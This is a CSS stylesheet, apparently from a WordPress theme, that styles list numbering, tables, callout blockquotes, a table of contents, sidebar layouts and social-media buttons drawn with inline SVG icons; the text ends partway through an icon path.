.entry-content ol[start="46"],.home-text ol[start="46"],.taxonomy-description ol[start="46"] {
    counter-reset: point 45
}

.entry-content ol li[value="46"],.home-text ol li[value="46"],.taxonomy-description ol li[value="46"] {
    counter-reset: point 45
}

.entry-content ol[start="47"],.home-text ol[start="47"],.taxonomy-description ol[start="47"] {
    counter-reset: point 46
}

.entry-content ol li[value="47"],.home-text ol li[value="47"],.taxonomy-description ol li[value="47"] {
    counter-reset: point 46
}

.entry-content ol[start="48"],.home-text ol[start="48"],.taxonomy-description ol[start="48"] {
    counter-reset: point 47
}

.entry-content ol li[value="48"],.home-text ol li[value="48"],.taxonomy-description ol li[value="48"] {
    counter-reset: point 47
}

.entry-content ol[start="49"],.home-text ol[start="49"],.taxonomy-description ol[start="49"] {
    counter-reset: point 48
}

.entry-content ol li[value="49"],.home-text ol li[value="49"],.taxonomy-description ol li[value="49"] {
    counter-reset: point 48
}

.entry-content ol[start="50"],.home-text ol[start="50"],.taxonomy-description ol[start="50"] {
    counter-reset: point 49
}

.entry-content ol li[value="50"],.home-text ol li[value="50"],.taxonomy-description ol li[value="50"] {
    counter-reset: point 49
}

.entry-content table,.home-text table,.taxonomy-description table {
    width: 100%;
    margin: 20px 0;
    border: 1px solid #ccc;
    border-spacing: 0;
    border-collapse: collapse
}

@media (max-width: 767px) {
    .entry-content table,.home-text table,.taxonomy-description table {
        display:block;
        max-width: -webkit-max-content;
        max-width: -moz-max-content;
        max-width: max-content;
        overflow-x: auto;
        -webkit-overflow-scrolling: touch
    }
}

.entry-content table td,.entry-content table th,.home-text table td,.home-text table th,.taxonomy-description table td,.taxonomy-description table th {
    border: 1px solid #ccc;
    padding: 7px 12px
}

.entry-content table th,.home-text table th,.taxonomy-description table th {
    text-align: left;
    background: #eee
}

.entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark),.taxonomy-description blockquote:not(.wpremark) {
    position: relative;
    margin: 20px 0 20px 0px;
    padding: 10px 20px;
    border-left: 2px solid #5a80b1!important;
    background: #f5f4f1;
    clear: both
}

@media (min-width: 768px) {
    .entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark),.taxonomy-description blockquote:not(.wpremark) {
        margin:35px 0 35px -50px;
    }
}

@media (min-width: 1200px) {
    .entry-content blockquote:not(.wpremark),.home-text blockquote:not(.wpremark),.taxonomy-description blockquote:not(.wpremark) {
        margin-left: 0px;
    }
}

.entry-content blockquote:not(.wpremark) p,.home-text blockquote:not(.wpremark) p,.taxonomy-description blockquote:not(.wpremark) p {
    margin: 12px 0
}

.entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).quote {
    font-size: 1.1em
}

@media (min-width: 576px) {
    .entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).quote {
        font-size:1.2em
    }
}

.entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).quote:before {
    content: "\f10d";
    position: absolute;
    top: -12px;
    left: -17px;
    font-size: 22px;
    color: #425d9d
}

@media (min-width: 576px) {
    .entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).quote:before {
        left:-36px
    }
}

.entry-content blockquote:not(.wpremark).wp-block-quote.is-large,.entry-content blockquote:not(.wpremark).wp-block-quote.is-style-large,.home-text blockquote:not(.wpremark).wp-block-quote.is-large,.home-text blockquote:not(.wpremark).wp-block-quote.is-style-large,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-large,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-style-large {
    margin: 2em 0;
    padding: 20px 40px;
    text-align: center
}

.entry-content blockquote:not(.wpremark).wp-block-quote.is-large p,.entry-content blockquote:not(.wpremark).wp-block-quote.is-style-large p,.home-text blockquote:not(.wpremark).wp-block-quote.is-large p,.home-text blockquote:not(.wpremark).wp-block-quote.is-style-large p,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-large p,.taxonomy-description blockquote:not(.wpremark).wp-block-quote.is-style-large p {
    font-style: normal
}

.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).warning,.taxonomy-description blockquote:not(.wpremark).check,.taxonomy-description blockquote:not(.wpremark).danger,.taxonomy-description blockquote:not(.wpremark).info,.taxonomy-description blockquote:not(.wpremark).is-style-check,.taxonomy-description blockquote:not(.wpremark).is-style-danger,.taxonomy-description blockquote:not(.wpremark).is-style-info,.taxonomy-description blockquote:not(.wpremark).is-style-quote,.taxonomy-description blockquote:not(.wpremark).is-style-warning,.taxonomy-description blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).warning {
    font-size: 100%;
    padding: 15px 20px 15px 65px;
    border-radius: 0 6px 6px 0;
    border-left: none!important
}

@media (min-width: 768px) {
    .entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-check,.entry-content blockquote:not(.wpremark).is-style-danger,.entry-content blockquote:not(.wpremark).is-style-info,.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).quote,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).warning,.taxonomy-description blockquote:not(.wpremark).check,.taxonomy-description blockquote:not(.wpremark).danger,.taxonomy-description blockquote:not(.wpremark).info,.taxonomy-description blockquote:not(.wpremark).is-style-check,.taxonomy-description blockquote:not(.wpremark).is-style-danger,.taxonomy-description blockquote:not(.wpremark).is-style-info,.taxonomy-description blockquote:not(.wpremark).is-style-quote,.taxonomy-description blockquote:not(.wpremark).is-style-warning,.taxonomy-description blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).warning {
        padding:20px 30px 20px 70px
    }
}

.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).warning:before,.taxonomy-description blockquote:not(.wpremark).check:before,.taxonomy-description blockquote:not(.wpremark).danger:before,.taxonomy-description blockquote:not(.wpremark).info:before,.taxonomy-description blockquote:not(.wpremark).is-style-check:before,.taxonomy-description blockquote:not(.wpremark).is-style-danger:before,.taxonomy-description blockquote:not(.wpremark).is-style-info:before,.taxonomy-description blockquote:not(.wpremark).is-style-quote:before,.taxonomy-description blockquote:not(.wpremark).is-style-warning:before,.taxonomy-description blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).warning:before {
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: 20px;
    margin-top: -15px
}

.entry-content blockquote:not(.wpremark).is-style-warning,.entry-content blockquote:not(.wpremark).warning,.home-text blockquote:not(.wpremark).is-style-warning,.home-text blockquote:not(.wpremark).warning,.taxonomy-description blockquote:not(.wpremark).is-style-warning,.taxonomy-description blockquote:not(.wpremark).warning {
    background: #fff4d4
}

.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).warning:before,.taxonomy-description blockquote:not(.wpremark).is-style-warning:before,.taxonomy-description blockquote:not(.wpremark).warning:before {
    content: "\f06a";
    color: #f58128
}

.entry-content blockquote:not(.wpremark).info,.entry-content blockquote:not(.wpremark).is-style-info,.home-text blockquote:not(.wpremark).info,.home-text blockquote:not(.wpremark).is-style-info,.taxonomy-description blockquote:not(.wpremark).info,.taxonomy-description blockquote:not(.wpremark).is-style-info {
    background: #e3f1f4
}

.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-info:before,.taxonomy-description blockquote:not(.wpremark).info:before,.taxonomy-description blockquote:not(.wpremark).is-style-info:before {
    content: "\f059";
    color: #3da2e0
}

.entry-content blockquote:not(.wpremark).danger,.entry-content blockquote:not(.wpremark).is-style-danger,.home-text blockquote:not(.wpremark).danger,.home-text blockquote:not(.wpremark).is-style-danger,.taxonomy-description blockquote:not(.wpremark).danger,.taxonomy-description blockquote:not(.wpremark).is-style-danger {
    background: #ffe3db
}

.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.taxonomy-description blockquote:not(.wpremark).danger:before,.taxonomy-description blockquote:not(.wpremark).is-style-danger:before {
    content: "\f057";
    color: #ff6547
}

.entry-content blockquote:not(.wpremark).check,.entry-content blockquote:not(.wpremark).is-style-check,.home-text blockquote:not(.wpremark).check,.home-text blockquote:not(.wpremark).is-style-check,.taxonomy-description blockquote:not(.wpremark).check,.taxonomy-description blockquote:not(.wpremark).is-style-check {
    background: #def9e5
}

.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).is-style-check:before,.taxonomy-description blockquote:not(.wpremark).check:before,.taxonomy-description blockquote:not(.wpremark).is-style-check:before {
    content: "\f058";
    color: #34bc58
}

.entry-content blockquote:not(.wpremark).is-style-quote,.entry-content blockquote:not(.wpremark).quote,.home-text blockquote:not(.wpremark).is-style-quote,.home-text blockquote:not(.wpremark).quote,.taxonomy-description blockquote:not(.wpremark).is-style-quote,.taxonomy-description blockquote:not(.wpremark).quote {
    background: #eff4f5
}

.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).is-style-quote:before,.taxonomy-description blockquote:not(.wpremark).quote:before {
    content: "\f10d";
    top: 25px;
    color: #425d9d
}

.entry-content .mark,.entry-content mark,.home-text .mark,.home-text mark,.taxonomy-description .mark,.taxonomy-description mark {
    padding: .2em;
    background-color: #ffff8e
}

@media (max-width: 767px) {
    .entry-content .wp-block-media-text,.home-text .wp-block-media-text,.taxonomy-description .wp-block-media-text {
        display:block
    }

    .entry-content .wp-block-media-text .wp-block-media-text__media,.home-text .wp-block-media-text .wp-block-media-text__media,.taxonomy-description .wp-block-media-text .wp-block-media-text__media {
        margin-bottom: 1em
    }

    .entry-content .wp-block-media-text .wp-block-media-text__content,.home-text .wp-block-media-text .wp-block-media-text__content,.taxonomy-description .wp-block-media-text .wp-block-media-text__content {
        padding: 0
    }
}

.entry-content .wp-caption,.home-text .wp-caption,.taxonomy-description .wp-caption {
    max-width: 100%!important;
    width: auto!important;
    margin: 2rem 0
}

.entry-content .wp-caption-text,.entry-content figcaption,.home-text .wp-caption-text,.home-text figcaption,.taxonomy-description .wp-caption-text,.taxonomy-description figcaption {
    max-width: 100%!important;
    font-size: .75em;
    color: #333;
    text-align: center
}

.entry-content {
    padding-left: 0;
    word-wrap: break-word
}

@media (min-width: 768px) {
    .entry-content {
        padding-left:30px
    }
}

.entry-content:after {
    content: "";
    display: block;
    clear: both
}

.entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning {
    margin-left: -20px
}

@media (min-width: 768px) {
    .entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning {
        margin-left:-40px;
        padding: 20px 30px 20px 70px
    }
}

@media (min-width: 1200px) {
    .entry-content ol blockquote.check,.entry-content ol blockquote.danger,.entry-content ol blockquote.info,.entry-content ol blockquote.quote,.entry-content ol blockquote.warning,.entry-content ul blockquote.check,.entry-content ul blockquote.danger,.entry-content ul blockquote.info,.entry-content ul blockquote.quote,.entry-content ul blockquote.warning {
        margin-left:-40px
    }
}

.entry-footer {
    text-align: center;
    margin-bottom: 15px;
    color: #959aa0
}

.entry-rating {
    margin-bottom: 1em
}

.entry-rating .entry-bottom__header {
    width: 100%;
    font-size: 1.05em;
    font-weight: 700;
    margin-bottom: .3rem
}

.table-responsive {
    display: block;
    width: 100%;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar
}

.home-header {
    margin-bottom: 25px
}

.home-text {
    margin-bottom: 20px
}

@media (min-width: 768px) {
    .home-text {
        margin-bottom:40px
    }
}

.header-category {
    font-size: 1.5em;
    margin-top: 0;
    margin-bottom: 18px;
    font-weight: 700;
    line-height: 1.1
}

body.sidebar-none .content-area {
    float: none;
    width: auto;
    padding-right: 20px
}

@media (min-width: 1200px) {
    body.sidebar-none .content-area {
        padding-right:40px
    }
}

@media (min-width: 768px) {
    body.sidebar-none .b-related__items,body.sidebar-none .posts-container--two-columns {
        margin-left:-50px
    }
}

@media (min-width: 992px) {
    body.sidebar-none .b-related__items .post-card:nth-child(odd),body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
        clear:none
    }

    body.sidebar-none .b-related__items .post-card:nth-child(10),body.sidebar-none .b-related__items .post-card:nth-child(13),body.sidebar-none .b-related__items .post-card:nth-child(16),body.sidebar-none .b-related__items .post-card:nth-child(19),body.sidebar-none .b-related__items .post-card:nth-child(22),body.sidebar-none .b-related__items .post-card:nth-child(25),body.sidebar-none .b-related__items .post-card:nth-child(28),body.sidebar-none .b-related__items .post-card:nth-child(31),body.sidebar-none .b-related__items .post-card:nth-child(34),body.sidebar-none .b-related__items .post-card:nth-child(37),body.sidebar-none .b-related__items .post-card:nth-child(4),body.sidebar-none .b-related__items .post-card:nth-child(7),body.sidebar-none .posts-container--two-columns .post-card:nth-child(10),body.sidebar-none .posts-container--two-columns .post-card:nth-child(13),body.sidebar-none .posts-container--two-columns .post-card:nth-child(16),body.sidebar-none .posts-container--two-columns .post-card:nth-child(19),body.sidebar-none .posts-container--two-columns .post-card:nth-child(22),body.sidebar-none .posts-container--two-columns .post-card:nth-child(25),body.sidebar-none .posts-container--two-columns .post-card:nth-child(28),body.sidebar-none .posts-container--two-columns .post-card:nth-child(31),body.sidebar-none .posts-container--two-columns .post-card:nth-child(34),body.sidebar-none .posts-container--two-columns .post-card:nth-child(37),body.sidebar-none .posts-container--two-columns .post-card:nth-child(4),body.sidebar-none .posts-container--two-columns .post-card:nth-child(7) {
        clear: left
    }
}

body.sidebar-none .post-box {
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .post-box .entry-image {
    margin-right: -40px
}

body.sidebar-none .entry-meta {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-content {
    padding-right: 0;
    max-width: 760px;
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 576px) {
    body.sidebar-none .entry-content {
        padding-right:30px
    }
}

body.sidebar-none .entry-title {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-excerpt {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .b-subscribe {
    max-width: 700px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .breadcrumb {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-image {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto
}

body.sidebar-none .entry-image--big {
    max-width: inherit;
    margin-left: 0;
    margin-right: 0
}

body.sidebar-left .widget-area {
    position: relative;
    float: left;
    padding-right: 0;
    padding-left: 40px
}

@media (min-width: 992px) {
    body.sidebar-left .widget-area {
        right:640px
    }
}

@media (min-width: 1200px) {
    body.sidebar-left .widget-area {
        right:740px
    }
}

body.sidebar-left .content-area {
    position: relative
}

@media (min-width: 992px) {
    body.sidebar-left .content-area {
        left:340px
    }
}

@media (min-width: 1200px) {
    body.sidebar-left .content-area {
        left:390px
    }
}

body.sidebar-left .entry-image {
    margin-left: 0;
    margin-right: -40px
}

@media (max-width: 1199px) {
    body.sidebar-left .entry-image {
        margin-right:-20px
    }
}

body.sidebar-left .entry-image--big {
    margin-right: 0
}

body.sidebar-left .entry-content blockquote.check,body.sidebar-left .entry-content blockquote.danger,body.sidebar-left .entry-content blockquote.info,body.sidebar-left .entry-content blockquote.quote,body.sidebar-left .entry-content blockquote.warning {
    margin-left: -30px
}

.table-of-contents {
    background: #f3f4f4;
    margin-bottom: 30px
}

@media (min-width: 768px) {
    .table-of-contents {
        margin-left:-30px
    }
}

.table-of-contents__header {
    padding: 15px 30px;
    font-weight: 700
}

.table-of-contents__hide {
    cursor: pointer
}

.table-of-contents__hide:after {
    content: "\f106";
    font: normal normal normal 14px/1 FontAwesome;
    margin-left: 12px
}

.table-of-contents__hide:hover {
    opacity: .9;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.table-of-contents.open .table-of-contents__list {
    display: block
}

.table-of-contents.open .table-of-contents__hide:after {
    content: "\f107"
}

.table-of-contents ol {
    counter-reset: point;
    margin: 0 30px 0;
    padding-bottom: 15px
}

.table-of-contents ol li {
    padding-left: 0
}

.table-of-contents ol li:before {
    content: counter(point) ". ";
    counter-increment: point 1;
    position: relative;
    top: auto;
    left: auto;
    width: auto;
    height: auto;
    border: none;
    opacity: .5;
    margin-right: 5px;
    margin-left: 0
}

.table-of-contents ol .level-1 {
    counter-reset: sublist
}

.table-of-contents ol .level-1 a {
    border-bottom: 1px solid rgba(0,0,0,.1)
}

.table-of-contents ol .level-2 {
    counter-reset: sublist3;
    font-size: .92em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 30px
}

.table-of-contents ol .level-2:before {
    content: counter(point) "." counter(sublist) ". ";
    counter-increment: sublist;
    width: 2.5em
}

.table-of-contents ol .level-3 {
    counter-reset: sublist4;
    font-size: .88em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 70px
}

.table-of-contents ol .level-3:before {
    content: counter(point) "." counter(sublist) "." counter(sublist3) ". ";
    counter-increment: sublist3;
    width: 3.3em
}

.table-of-contents ol .level-4 {
    counter-reset: sublist5;
    font-size: .8em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 120px
}

.table-of-contents ol .level-4:before {
    content: counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) ". ";
    counter-increment: sublist4;
    width: 3.8em
}

.table-of-contents ol .level-5 {
    counter-reset: sublist6;
    font-size: .75em;
    margin-top: .3em;
    margin-bottom: .7em;
    margin-left: 175px
}

.table-of-contents ol .level-5:before {
    content: counter(point) "." counter(sublist) "." counter(sublist3) "." counter(sublist4) "." counter(sublist5) ". ";
    counter-increment: sublist5;
    width: 4.8em
}

@media (min-width: 576px) {
    .site-footer .social-buttons,.site-header .social-buttons {
        white-space:nowrap
    }
}

.social-button {
    position: relative;
    display: inline-block;
    width: 50px;
    height: 30px;
    margin: 0 2px;
    background: #5a80b1;
    cursor: pointer;
    border-radius: 4px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

@media (min-width: 576px) {
    .social-button {
        width:65px;
        margin: 0 4px
    }
}

.social-button:after {
    position: absolute;
    top: 5px;
    right: 5px;
    bottom: 5px;
    left: 5px;
    text-align: center;
    font: normal normal normal 1.1em/1 FontAwesome;
    color: #fff
}

@media (min-width: 992px) {
    .social-button:hover {
        opacity:.7;
        filter: "alpha(opacity=70)";
        -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
        transform: scale(1.2)
    }
}

.social-button__facebook:after,.social-button__fb:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.423 20v-7.298h2.464l.369-2.845h-2.832V8.042c0-.824.23-1.385 1.417-1.385h1.515V4.111A20.255 20.255 0 0 0 14.148 4c-2.183 0-3.678 1.326-3.678 3.76v2.097H8v2.845h2.47V20h2.953z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__vk {
    background: #587e9f
}

.social-button__vk:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.785 16.241s.288-.032.436-.194c.136-.148.132-.427.132-.427s-.02-1.304.576-1.496c.588-.19 1.341 1.26 2.14 1.818.605.422 1.064.33 1.064.33l2.137-.03s1.117-.071.587-.964c-.043-.073-.308-.661-1.588-1.87-1.34-1.264-1.16-1.059.453-3.246.983-1.332 1.376-2.145 1.253-2.493-.117-.332-.84-.244-.84-.244l-2.406.015s-.178-.025-.31.056c-.13.079-.212.262-.212.262s-.382 1.03-.89 1.907c-1.07 1.85-1.499 1.948-1.674 1.832-.407-.267-.305-1.075-.305-1.648 0-1.793.267-2.54-.521-2.733-.262-.065-.454-.107-1.123-.114-.858-.009-1.585.003-1.996.208-.274.136-.485.44-.356.457.159.022.519.099.71.363.246.341.237 1.107.237 1.107s.142 2.11-.33 2.371c-.325.18-.77-.187-1.725-1.865-.489-.859-.859-1.81-.859-1.81s-.07-.176-.198-.272c-.154-.115-.37-.151-.37-.151l-2.286.015s-.343.01-.469.161C3.94 7.721 4.043 8 4.043 8s1.79 4.258 3.817 6.403c1.858 1.967 3.968 1.838 3.968 1.838h.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__tw,.social-button__twitter {
    background: #24aadd
}

.social-button__tw:after,.social-button__twitter:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M20 7.539a6.56 6.56 0 0 1-1.885.517 3.294 3.294 0 0 0 1.443-1.816 6.575 6.575 0 0 1-2.085.796 3.283 3.283 0 0 0-5.593 2.994A9.32 9.32 0 0 1 5.114 6.6a3.28 3.28 0 0 0 1.016 4.382 3.274 3.274 0 0 1-1.487-.41v.041a3.285 3.285 0 0 0 2.633 3.218 3.305 3.305 0 0 1-1.482.056 3.286 3.286 0 0 0 3.066 2.28A6.585 6.585 0 0 1 4 17.524 9.291 9.291 0 0 0 9.032 19c6.038 0 9.34-5 9.34-9.337 0-.143-.004-.285-.01-.425A6.672 6.672 0 0 0 20 7.538z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__ok {
    background: #f2720c
}

.social-button__ok:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg fill='%23FFF' fill-rule='evenodd'%3E%3Cpath d='M11.674 6.536a1.69 1.69 0 0 0-1.688 1.688c0 .93.757 1.687 1.688 1.687a1.69 1.69 0 0 0 1.688-1.687 1.69 1.69 0 0 0-1.688-1.688zm0 5.763a4.08 4.08 0 0 1-4.076-4.075 4.08 4.08 0 0 1 4.076-4.077 4.08 4.08 0 0 1 4.077 4.077 4.08 4.08 0 0 1-4.077 4.075zM10.025 15.624a7.633 7.633 0 0 1-2.367-.98 1.194 1.194 0 0 1 1.272-2.022 5.175 5.175 0 0 0 5.489 0 1.194 1.194 0 1 1 1.272 2.022 7.647 7.647 0 0 1-2.367.98l2.279 2.28a1.194 1.194 0 0 1-1.69 1.688l-2.238-2.24-2.24 2.24a1.193 1.193 0 1 1-1.689-1.689l2.279-2.279'/%3E%3C/g%3E%3C/svg%3E") center no-repeat
}

.social-button__telegram {
    background: #289fd9
}

.social-button__telegram:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18.92 6.089L4.747 11.555c-.967.388-.962.928-.176 1.168l3.534 1.104 1.353 4.146c.164.454.083.634.56.634.368 0 .53-.168.736-.368.13-.127.903-.88 1.767-1.719l3.677 2.717c.676.373 1.165.18 1.333-.628l2.414-11.374c.247-.99-.378-1.44-1.025-1.146zM8.66 13.573l7.967-5.026c.398-.242.763-.112.463.154l-6.822 6.155-.265 2.833-1.343-4.116z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__youtube {
    background: red
}

.social-button__youtube:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M462.308 171.799c0 0-4.111-29.026-16.774-41.771-16.034-16.774-33.96-16.857-42.183-17.843-58.875-4.276-147.269-4.276-147.269-4.276h-0.164c0 0-88.394 0-147.269 4.276-8.223 0.987-26.148 1.069-42.183 17.843-12.663 12.745-16.692 41.771-16.692 41.771s-4.194 34.042-4.194 68.166v31.904c0 34.042 4.194 68.166 4.194 68.166s4.111 29.026 16.692 41.771c16.034 16.774 37.084 16.199 46.458 18.008 33.713 3.207 143.157 4.194 143.157 4.194s88.476-0.164 147.351-4.358c8.223-0.987 26.148-1.069 42.183-17.843 12.663-12.745 16.774-41.771 16.774-41.771s4.194-34.042 4.194-68.166v-31.904c-0.082-34.042-4.276-68.166-4.276-68.166zM212.502 310.599v-118.325l113.72 59.368-113.72 58.957z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat
}

.social-button__instagram {
    background: #d8478f
}

.social-button__instagram:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg viewBox='0 0 512 512' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 72.343c59.848 0 66.936 0.263 90.472 1.312 21.874 0.963 33.687 4.637 41.561 7.7 10.412 4.025 17.937 8.925 25.724 16.712 7.875 7.875 12.687 15.312 16.8 25.724 3.062 7.875 6.737 19.774 7.7 41.561 1.050 23.624 1.312 30.712 1.312 90.472s-0.262 66.936-1.312 90.472c-0.962 21.874-4.637 33.687-7.7 41.561-4.025 10.412-8.925 17.937-16.712 25.724-7.875 7.875-15.312 12.687-25.724 16.8-7.875 3.062-19.774 6.737-41.561 7.7-23.624 1.050-30.712 1.312-90.472 1.312s-66.936-0.262-90.472-1.312c-21.874-0.962-33.687-4.637-41.561-7.7-10.412-4.025-17.937-8.925-25.724-16.712-7.875-7.875-12.687-15.312-16.799-25.724-3.062-7.875-6.737-19.774-7.7-41.561-1.050-23.624-1.312-30.712-1.312-90.472s0.263-66.936 1.312-90.472c0.963-21.874 4.637-33.687 7.7-41.561 4.025-10.412 8.925-17.937 16.712-25.724 7.875-7.875 15.312-12.687 25.724-16.799 7.875-3.062 19.774-6.737 41.561-7.7 23.537-1.050 30.624-1.312 90.472-1.312zM256 32.006c-60.811 0-68.423 0.263-92.31 1.312-23.799 1.050-40.161 4.9-54.336 10.412-14.787 5.775-27.299 13.387-39.724 25.899-12.512 12.425-20.124 24.937-25.899 39.636-5.512 14.262-9.362 30.537-10.412 54.336-1.050 23.974-1.312 31.587-1.312 92.397s0.263 68.423 1.312 92.31c1.050 23.799 4.9 40.161 10.412 54.336 5.775 14.787 13.387 27.299 25.899 39.724 12.425 12.425 24.937 20.124 39.636 25.812 14.262 5.512 30.537 9.362 54.336 10.412 23.887 1.050 31.499 1.312 92.31 1.312s68.423-0.262 92.31-1.312c23.799-1.050 40.161-4.9 54.336-10.412 14.7-5.687 27.212-13.387 39.636-25.812s20.124-24.937 25.812-39.636c5.512-14.262 9.362-30.537 10.412-54.336 1.050-23.887 1.312-31.499 